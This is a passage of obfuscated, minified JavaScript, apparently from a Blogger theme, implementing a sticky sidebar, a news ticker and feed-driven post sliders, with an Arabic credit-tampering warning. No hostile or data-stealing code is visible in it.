width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var 